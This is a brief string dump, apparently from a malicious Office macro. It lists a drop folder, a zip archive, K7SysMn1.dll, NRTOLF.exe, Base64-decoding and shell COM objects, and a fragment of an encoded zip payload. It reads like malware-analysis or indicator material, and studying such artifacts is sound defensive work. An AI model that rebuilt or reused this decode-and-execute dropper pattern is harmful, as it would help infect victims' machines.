 UserForm1
C:¥Users¥user¥TMWJPA¥
GFIUFR.zip
K7SysMn1.dll
NRTOLF.exe
MSXML2.DOMDOCUMENT
BIN.BASE64
WSCRIPT.SHELL
Shell.Application
C:¥Users¥user¥TMWJPA¥NRTOLF.exe
UEsDBBQAAAAIAPg
aI1S50yr1LV0BAACq
AgAMAAAASzdTeXN
NbjEuZGxs7Fx7eBTV
FZ99JUuyySyQQHgH